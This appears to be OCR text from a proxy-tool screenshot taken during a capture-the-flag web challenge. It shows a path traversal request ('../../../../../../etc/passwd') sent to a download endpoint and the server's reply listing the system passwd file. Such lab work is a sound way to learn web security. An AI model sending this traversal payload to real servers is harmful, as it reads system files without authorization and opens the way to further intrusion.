 Request
Pretty Raw Hex
\n
1 GET /download?file=../../../../../../etc/passwd HTTP/1.1
2 Host: e05e299a-cc47-4528-92f1-176a815279b8.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://e05e299a-cc47-4528-92f1-176a815279b8.challenge.ctf.show/getwifi
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJjdXJyZW50X3dpZmkiOiJkZmMzOTZmMjU0OGZkMGJkYTMwNTkxZjM2MmNjODQ3Yy5qcGciLCJpc2F
kbWluIjpmYWxzZX0.Zbn-ww.PuCPHMQar49fuM1JVEXeGzPOHuE
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 31 Jan 2024 08:14:26 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1172
6 Connection: close
7 Cache-Control: no-cache
8 Content-Disposition: attachment; filename=passwd
9 Etag: "1631819611.0-1172-662703362"
10 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
11
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 man:x:13:15:man:/usr/man:/sbin/nologin
25 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
26 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
27 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
28 sshd:x:22:22:sshd:/dev/null:/sbin/nologin